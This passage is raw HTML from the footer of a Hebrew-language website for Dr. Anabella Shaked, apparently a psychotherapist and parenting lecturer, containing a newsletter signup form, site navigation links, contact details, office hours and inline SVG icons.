								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_0391d26 elementor-col-100 elementor-field-required">
							<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_0391d26]" id="form-field-field_0391d26" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_0391d26">אני מאשר/ת קבלת  תכנים עם השראה, עדכונים, הצעות והטבות מד״ר אנאבלה שקד</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">כן, אני רוצה להיות חלק</span>
													</span>
					</button>
				</div>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-08d39af e-flex e-con-boxed e-con e-parent" data-id="08d39af" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4e3685b e-con-full e-flex e-con e-child" data-id="4e3685b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-458ef17 e-con-full e-flex e-con e-child" data-id="458ef17" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-f5a53c6 e-flex e-con-boxed e-con e-child" data-id="f5a53c6" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-50d0e7c elementor-widget elementor-widget-heading" data-id="50d0e7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מה עוד יש כאן בשבילך?
</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-ea8bea9 e-flex e-con-boxed e-con e-child" data-id="ea8bea9" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a03b6e3 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a03b6e3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://anabella.co.il/lectures/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">להזמין הרצאה</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://anabella.co.il/%d7%90%d7%a0%d7%90%d7%91%d7%9c%d7%94-%d7%91%d7%aa%d7%a7%d7%a9%d7%95%d7%a8%d7%aa/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">תקשורת</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://anabella.co.il/blog/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">בלוג</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://anabella.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">אודות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://anabella.co.il/my-account/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">החשבון שלי </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://anabella.co.il/support-center/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">מרכז התמיכה</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d894a72 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d894a72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://anabella.co.il">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">עמוד הבית</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://anabella.co.il/the-active-ingredient-in-psychotherapy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">החומר הפעיל בפסיכותרפיה</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">מאסטרקלאס טיפול</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://anabella.co.il/parenting_challenge/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">אתגר ההורות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://anabella.co.il/%d7%a2%d7%9e%d7%95%d7%93-%d7%94%d7%95%d7%a8%d7%95%d7%aa/masterclass/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">מאסטרקלאס הורות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://anabella.co.il/shop/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">התפתחות אישית - חנות </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://anabella.co.il/anabella_book/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">רב המכר - לקפוץ למים </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4948d9e e-con-full e-flex e-con e-child" data-id="4948d9e" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-35f07a3 e-con-full e-flex e-con e-child" data-id="35f07a3" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-5be659e elementor-widget elementor-widget-heading" data-id="5be659e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">פרטי יצירת קשר</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a1f0cdf elementor-widget elementor-widget-heading" data-id="a1f0cdf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">שירות לקוחות</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6f21140 elementor-align-start elementor-widget-mobile__width-inherit elementor-widget-tablet__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f21140" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#20494e464f60414e4142454c4c410d53480e434f4d" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 125 125" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M105.182 97.82H19.818A10.477 10.477 0 0 1 9.353 87.354v-52.72a10.477 10.477 0 0 1 10.465-10.466h85.364a10.477 10.477 0 0 1 10.465 10.466v52.72a10.477 10.477 0 0 1-10.465 10.466zM19.818 28.168a6.472 6.472 0 0 0-6.465 6.466v52.72a6.472 6.472 0 0 0 6.465 6.466h85.364a6.472 6.472 0 0 0 6.465-6.466v-52.72a6.472 6.472 0 0 0-6.465-6.466z" fill="#dea8b0" data-original="#000000" class=""></path><path d="M62.5 72.764a2 2 0 0 1-1.324-.5l-48.2-42.548 2.647-3L62.5 68.1l46.879-41.379 2.647 3-48.2 42.548a1.994 1.994 0 0 1-1.326.495z" fill="#dea8b0" data-original="#000000" class=""></path><path d="m11.888 91.54 32.38-36.895 3.009 2.64-32.38 36.894zM77.825 57.247l3.008-2.64L113.214 91.5l-3.008 2.64z" fill="#dea8b0" data-original="#000000" class=""></path></g></svg>						</span>
										<span class="elementor-icon-list-text">מייל  -  <span class="__cf_email__" data-cfemail="5c35323a331c3d323d3e3930303d712f34723f3331">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-abf49f1 elementor-align-start elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="abf49f1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=972539458278" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M256 450.4c-41.2 0-80.5-12.7-113.8-36.9L85.1 436c-2.2.9-4.6.4-6.3-1.2s-2.3-4-1.6-6.3l20.2-60.1C74 335.4 61.6 296.5 61.6 256c0-27.3 5.6-53.7 16.6-78.6 10.6-24 25.8-45.2 45-63.3 2.4-2.3 6.2-2.1 8.5.3s2.1 6.2-.3 8.5C94.6 157.3 73.6 205.8 73.6 256c0 38.1 11.6 74.6 33.7 105.6l1.7 2.4c1.1 1.6 1.4 3.6.8 5.4l-17.1 50.8 48.1-18.9c1.9-.7 4.1-.5 5.7.7l2.6 1.9c31.3 22.7 68.2 34.6 106.9 34.6 41.9 0 82.8-14.6 115.3-41.2 2.6-2.1 6.3-1.7 8.4.8 2.1 2.6 1.7 6.3-.8 8.4-34.6 28.4-78.2 43.9-122.9 43.9zm132.7-54.7c-1.5 0-3.1-.6-4.3-1.8-2.3-2.4-2.3-6.2 0-8.5 34.8-34.6 54-80.5 54-129.4 0-100.6-81.8-182.4-182.4-182.4-24.2 0-47.7 4.7-69.9 13.9-3.1 1.3-6.6-.2-7.8-3.2-1.3-3.1.2-6.6 3.2-7.8 23.6-9.8 48.7-14.8 74.5-14.8 107.2 0 194.4 87.2 194.4 194.4 0 52.1-20.4 101.1-57.5 137.9-1.1 1.1-2.7 1.7-4.2 1.7zm-68.2-28.9c-8.9 0-18.8-1.9-29.6-5.7-79.3-28-132.3-77-149.4-137.9-9.7-34.5 1.3-54 12.1-64.2s23.4-12.9 28.5-12.9c1.4 0 2.5.2 3.5.5.1 0 .1 0 .2.1 6 2.3 15.4 16.2 21.7 27.5s13.2 26.6 11.9 32.8c-.1.3-.1.5-.2.8-1.6 4.4-5.7 8.6-10.1 13.1-5.6 5.7-11.3 11.6-11 17.8 0 .8 1.2 5.9 19.5 24.6 12.7 13 26.9 25.4 38.9 34 9.4 6.8 22.1 14.4 28.9 12.5 6.5-1.8 10-7.4 13.6-13.4 3.6-5.8 7.3-11.8 14-13 12.3-2.2 46.2 11.9 57.5 23.9 1.8 1.9 2.6 4.5 2.2 7.1-1.5 9.9-7.2 34.2-26.9 46-7.3 4.2-15.7 6.4-25.3 6.4zM181.7 158.1c-3.1.2-11.9 2.2-19.8 9.6-12.1 11.4-15.1 29.4-8.8 52.2 15.9 57 66.3 103.2 141.8 129.9 18.8 6.7 33.9 6.7 44.8.2 14.4-8.6 19.3-26.7 20.9-35.8-10.6-9.7-38.8-20.3-45.5-19.2-1.4.2-4.3 5-5.9 7.5-4.3 7-9.6 15.6-20.6 18.7-6.4 1.8-16.7 1.8-39.1-14.3-12.5-9-27.2-21.9-40.5-35.4-20.6-21.1-22.6-27.7-22.9-32.3-.6-11.4 7.7-19.9 14.4-26.8 2.5-2.5 5.7-5.9 7-8-.5-2.5-2.9-10.8-10.5-24.4-7.5-13.6-13.4-20.1-15.3-21.9zm-32.3-51.4c-1.9 0-3.8-.9-4.9-2.6-1.9-2.7-1.2-6.5 1.5-8.3 4.1-2.8 8.4-5.6 12.7-8.1 2.9-1.7 6.5-.7 8.2 2.2s.7 6.5-2.2 8.2c-4 2.3-8.1 4.9-11.9 7.6-1.1.7-2.3 1-3.4 1z" fill="#dea8b0" data-original="#000000"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">וואטסאפ  053-9458278</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f6213a6 elementor-widget elementor-widget-heading" data-id="f6213a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">להזמנת הרצאות, פגישת ייעוץ, מנהלה</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b9eb588 elementor-align-start elementor-widget-mobile__width-inherit elementor-widget-tablet__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b9eb588" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#78171e1e111b1d381916191a1d141419550b10561b17155d4a485d4a485d4a48" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 125 125" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M105.182 97.82H19.818A10.477 10.477 0 0 1 9.353 87.354v-52.72a10.477 10.477 0 0 1 10.465-10.466h85.364a10.477 10.477 0 0 1 10.465 10.466v52.72a10.477 10.477 0 0 1-10.465 10.466zM19.818 28.168a6.472 6.472 0 0 0-6.465 6.466v52.72a6.472 6.472 0 0 0 6.465 6.466h85.364a6.472 6.472 0 0 0 6.465-6.466v-52.72a6.472 6.472 0 0 0-6.465-6.466z" fill="#dea8b0" data-original="#000000" class=""></path><path d="M62.5 72.764a2 2 0 0 1-1.324-.5l-48.2-42.548 2.647-3L62.5 68.1l46.879-41.379 2.647 3-48.2 42.548a1.994 1.994 0 0 1-1.326.495z" fill="#dea8b0" data-original="#000000" class=""></path><path d="m11.888 91.54 32.38-36.895 3.009 2.64-32.38 36.894zM77.825 57.247l3.008-2.64L113.214 91.5l-3.008 2.64z" fill="#dea8b0" data-original="#000000" class=""></path></g></svg>						</span>
										<span class="elementor-icon-list-text">מייל  -  <span class="__cf_email__" data-cfemail="573831313e34321736393635323b3b367a243f7934383a">[email&#160;protected]</span>   </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-72599ae elementor-align-start elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="72599ae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=972533931200" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M256 450.4c-41.2 0-80.5-12.7-113.8-36.9L85.1 436c-2.2.9-4.6.4-6.3-1.2s-2.3-4-1.6-6.3l20.2-60.1C74 335.4 61.6 296.5 61.6 256c0-27.3 5.6-53.7 16.6-78.6 10.6-24 25.8-45.2 45-63.3 2.4-2.3 6.2-2.1 8.5.3s2.1 6.2-.3 8.5C94.6 157.3 73.6 205.8 73.6 256c0 38.1 11.6 74.6 33.7 105.6l1.7 2.4c1.1 1.6 1.4 3.6.8 5.4l-17.1 50.8 48.1-18.9c1.9-.7 4.1-.5 5.7.7l2.6 1.9c31.3 22.7 68.2 34.6 106.9 34.6 41.9 0 82.8-14.6 115.3-41.2 2.6-2.1 6.3-1.7 8.4.8 2.1 2.6 1.7 6.3-.8 8.4-34.6 28.4-78.2 43.9-122.9 43.9zm132.7-54.7c-1.5 0-3.1-.6-4.3-1.8-2.3-2.4-2.3-6.2 0-8.5 34.8-34.6 54-80.5 54-129.4 0-100.6-81.8-182.4-182.4-182.4-24.2 0-47.7 4.7-69.9 13.9-3.1 1.3-6.6-.2-7.8-3.2-1.3-3.1.2-6.6 3.2-7.8 23.6-9.8 48.7-14.8 74.5-14.8 107.2 0 194.4 87.2 194.4 194.4 0 52.1-20.4 101.1-57.5 137.9-1.1 1.1-2.7 1.7-4.2 1.7zm-68.2-28.9c-8.9 0-18.8-1.9-29.6-5.7-79.3-28-132.3-77-149.4-137.9-9.7-34.5 1.3-54 12.1-64.2s23.4-12.9 28.5-12.9c1.4 0 2.5.2 3.5.5.1 0 .1 0 .2.1 6 2.3 15.4 16.2 21.7 27.5s13.2 26.6 11.9 32.8c-.1.3-.1.5-.2.8-1.6 4.4-5.7 8.6-10.1 13.1-5.6 5.7-11.3 11.6-11 17.8 0 .8 1.2 5.9 19.5 24.6 12.7 13 26.9 25.4 38.9 34 9.4 6.8 22.1 14.4 28.9 12.5 6.5-1.8 10-7.4 13.6-13.4 3.6-5.8 7.3-11.8 14-13 12.3-2.2 46.2 11.9 57.5 23.9 1.8 1.9 2.6 4.5 2.2 7.1-1.5 9.9-7.2 34.2-26.9 46-7.3 4.2-15.7 6.4-25.3 6.4zM181.7 158.1c-3.1.2-11.9 2.2-19.8 9.6-12.1 11.4-15.1 29.4-8.8 52.2 15.9 57 66.3 103.2 141.8 129.9 18.8 6.7 33.9 6.7 44.8.2 14.4-8.6 19.3-26.7 20.9-35.8-10.6-9.7-38.8-20.3-45.5-19.2-1.4.2-4.3 5-5.9 7.5-4.3 7-9.6 15.6-20.6 18.7-6.4 1.8-16.7 1.8-39.1-14.3-12.5-9-27.2-21.9-40.5-35.4-20.6-21.1-22.6-27.7-22.9-32.3-.6-11.4 7.7-19.9 14.4-26.8 2.5-2.5 5.7-5.9 7-8-.5-2.5-2.9-10.8-10.5-24.4-7.5-13.6-13.4-20.1-15.3-21.9zm-32.3-51.4c-1.9 0-3.8-.9-4.9-2.6-1.9-2.7-1.2-6.5 1.5-8.3 4.1-2.8 8.4-5.6 12.7-8.1 2.9-1.7 6.5-.7 8.2 2.2s.7 6.5-2.2 8.2c-4 2.3-8.1 4.9-11.9 7.6-1.1.7-2.3 1-3.4 1z" fill="#dea8b0" data-original="#000000"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">וואטסאפ   053-3931200</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ce96452 e-con-full e-flex e-con e-child" data-id="ce96452" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-dd1f4e1 e-con-full e-flex e-con e-child" data-id="dd1f4e1" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-9034f01 elementor-widget elementor-widget-heading" data-id="9034f01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">שעות פעילות</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cd9d1e8 elementor-align-start elementor-widget-mobile__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cd9d1e8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" width="512" height="512" x="0" y="0" viewBox="0 0 504.16 504" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M470.621 198.875a41.897 41.897 0 0 0-30.703-9.414l-14.43 1.367L283.371 22.75a33.504 33.504 0 0 0-22.36-21.21c-.05 0-.085-.067-.136-.095a16.226 16.226 0 0 0-2.383-.71 28.733 28.733 0 0 0-6.715-.65c-.91-.003-1.82.09-2.71.278-15.446 1.246-28.008 12.946-30.352 28.262L72.82 224.441l-34.855 3.36C14.898 230.01-2.008 250.496.19 273.563L18.508 465.77c2.078 21.472 20.097 37.87 41.672 37.921 1.343 0 2.695-.066 4.054-.191l401.961-38.309c23.067-2.21 39.973-22.695 37.774-45.761l-18.324-192.207a41.629 41.629 0 0 0-15.024-28.348zm-218.844-182a16.782 16.782 0 0 1 16.243 12.758l.066.207a16.788 16.788 0 0 1-26.793 16.96 16.787 16.787 0 0 1 10.484-29.925zM223.09 50.852a33.379 33.379 0 0 0 59.215-3.36l122.84 145.274-309.786 29.527zm258.515 388.613a25.012 25.012 0 0 1-17.027 9.031L62.648 486.79c-13.84 1.324-26.136-8.82-27.464-22.664L16.879 271.918c-1.32-13.84 8.824-26.129 22.664-27.457l19.738-1.879-15.66 21.059a8.383 8.383 0 0 0-1.004 8.332 8.384 8.384 0 0 0 6.715 5.035 8.386 8.386 0 0 0 7.719-3.297l24.758-33.246 336.511-32.07 20.078 23.753c2.993 3.543 8.293 3.985 11.832.989 3.543-2.992 3.989-8.293.993-11.832l-12.59-14.848 2.82-.27a23.165 23.165 0 0 1 2.442-.117c12.964.024 23.789 9.883 25.02 22.79l18.323 192.206a24.993 24.993 0 0 1-5.605 18.383zm0 0" fill="#dea8b0" data-original="#000000"></path><path d="M132.96 313.7a49.86 49.86 0 0 0-40.12-15.286 49.783 49.783 0 0 0-36.496 22.578c-17.715 27.598-14.274 63.73 8.336 87.485a50.354 50.354 0 0 0 35.629 15.48c1.488 0 2.988-.07 4.476-.21a49.74 49.74 0 0 0 36.508-22.579c17.719-27.594 14.277-63.727-8.332-87.477zm-5.538 78.058a33.31 33.31 0 0 1-24.207 15.285 33.273 33.273 0 0 1-26.692-10.469c-16.89-18.047-19.484-45.219-6.304-66.129a33.29 33.29 0 0 1 24.215-15.312c.941-.09 1.879-.133 2.82-.133 9.05.207 17.64 4.02 23.863 10.594 16.883 18.054 19.469 45.219 6.305 66.14zM236.617 296.082c-20.336-14.664-59.347-6.23-63.722-5.223a8.907 8.907 0 0 0-1.024.461c-.527.18-1.039.414-1.52.7a7.36 7.36 0 0 0-1.222 1.007 7.804 7.804 0 0 0-1.086 1.157c-.297.441-.555.91-.762 1.402-.238.469-.426.96-.562 1.469a7.819 7.819 0 0 0-.184 1.68c-.058.359-.094.718-.11 1.081l10.348 108.63a8.397 8.397 0 0 0 8.395 7.554h.797a8.399 8.399 0 0 0 7.555-9.16l-4.711-49.371c14.02-.57 39.293-3.54 52.039-17.086a29.897 29.897 0 0 0-4.196-44.328zm-7.972 32.793c-8.317 8.836-28.715 11.398-41.461 11.852l-3.36-34.801c12.438-1.895 33.18-3.274 42.942 3.77a13.1 13.1 0 0 1 5.125 9.183 13.098 13.098 0 0 1-3.278 9.996zM355.629 382.988l-63.79 6.074-3.968-41.773 45.734-4.363a8.392 8.392 0 0 0 7.504-9.145c-.437-4.59-4.496-7.972-9.09-7.566l-45.738 4.355-3.187-33.422 63.789-6.078a8.392 8.392 0 0 0 7.504-9.144c-.434-4.59-4.496-7.969-9.09-7.567l-72.125 6.875a8.394 8.394 0 0 0-7.555 9.149l10.332 108.629a8.398 8.398 0 0 0 8.344 7.593h.84l72.125-6.875c4.613-.437 8-4.539 7.558-9.152s-4.539-8-9.152-7.558zM444.45 264.906a8.41 8.41 0 0 0-5.677 3.016 8.413 8.413 0 0 0-1.878 6.144l7.394 77.606-55.32-77.281a8.395 8.395 0 0 0-15.184 5.684l10.356 108.628a8.397 8.397 0 0 0 8.343 7.606h.797a8.396 8.396 0 0 0 7.555-9.149l-7.395-77.617 55.332 77.23a8.395 8.395 0 0 0 9.762 2.965 8.386 8.386 0 0 0 5.41-8.648l-10.347-108.621a8.395 8.395 0 0 0-9.149-7.563zm0 0" fill="#dea8b0" data-original="#000000"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">ימים א’, ב’, ג', ד’ <br>בשעות 9:00-15:00</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0b36a85 elementor-widget elementor-widget-heading" data-id="0b36a85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">הפניות</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a9a5c66 elementor-align-start elementor-widget-mobile__width-inherit elementor-widget-tablet__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a9a5c66" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://anabella.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 66 66" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M33 15.9c-9.15 0-16.59 7.67-16.59 17.1S23.85 50.1 33 50.1 49.59 42.43 49.59 33 42.15 15.9 33 15.9zm0 32.76c-8.35 0-15.15-7.02-15.15-15.66S24.65 17.34 33 17.34 48.15 24.36 48.15 33 41.35 48.66 33 48.66z" fill="#dea8b0" opacity="1" data-original="#000000" class=""></path><path d="M33 1.76C16.24 1.76 2.6 15.77 2.6 33S16.24 64.24 33 64.24 63.4 50.23 63.4 33 49.76 1.76 33 1.76zm0 61.04C17.03 62.8 4.04 49.43 4.04 33S17.03 3.2 33 3.2 61.96 16.57 61.96 33 48.97 62.8 33 62.8z" fill="#dea8b0" opacity="1" data-original="#000000" class=""></path><path d="M33 8.88C20.16 8.88 9.72 19.7 9.72 33S20.16 57.12 33 57.12 56.28 46.3 56.28 33 45.84 8.88 33 8.88zm0 46.8C20.96 55.68 11.17 45.5 11.17 33S20.96 10.32 33 10.32 54.83 20.49 54.83 33c0 12.5-9.79 22.68-21.83 22.68z" fill="#dea8b0" opacity="1" data-original="#000000" class=""></path><path d="M43.85 32.36c-.11-.8-.37-1.72-.76-2.72a14.2 14.2 0 0 0-1.71-3.01 15 15 0 0 0-2.41-2.48c-.84-.65-1.66-1.16-2.4-1.49-1.46-.68-2.46-.8-2.47-.73-.03.11.9.4 2.25 1.16.68.37 1.43.9 2.22 1.55.77.67 1.55 1.47 2.26 2.4.7.94 1.25 1.92 1.67 2.84.4.93.7 1.81.87 2.56.35 1.51.37 2.48.49 2.48.07.03.23-.96-.01-2.56zM22.99 8.6c-.04-.17-1.83.16-3.69 1.38-1.86 1.2-2.9 2.7-2.75 2.81.15.13 1.36-1.1 3.13-2.23 1.76-1.16 3.37-1.77 3.31-1.96z" fill="#dea8b0" opacity="1" data-original="#000000" class=""></path></g></svg>						</span>
										<span class="elementor-icon-list-text">הצהרת נגישות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://anabella.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512" height="512" x="0" y="0" viewBox="0 0 66 66" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M33 15.9c-9.15 0-16.59 7.67-16.59 17.1S23.85 50.1 33 50.1 49.59 42.43 49.59 33 42.15 15.9 33 15.9zm0 32.76c-8.35 0-15.15-7.02-15.15-15.66S24.65 17.34 33 17.34 48.15 24.36 48.15 33 41.35 48.66 33 48.66z" fill="#dea8b0" opacity="1" data-original="#000000" class=""></path><path d="M33 1.76C16.24 1.76 2.6 15.77 2.6 33S16.24 64.24 33 64.24 63.4 50.23 63.4 33 49.76 1.76 33 1.76zm0 61.04C17.03 62.8 4.04 49.43 4.04 33S17.03 3.2 33 3.2 61.96 16.57 61.96 33 48.97 62.8 33 62.8z" fill="#dea8b0" opacity="1" data-original="#000000" class=""></path><path d="M33 8.88C20.16 8.88 9.72 19.7 9.72 33S20.16 57.12 33 57.12 56.28 46.3 56.28 33 45.84 8.88 33 8.88zm0 46.8C20.96 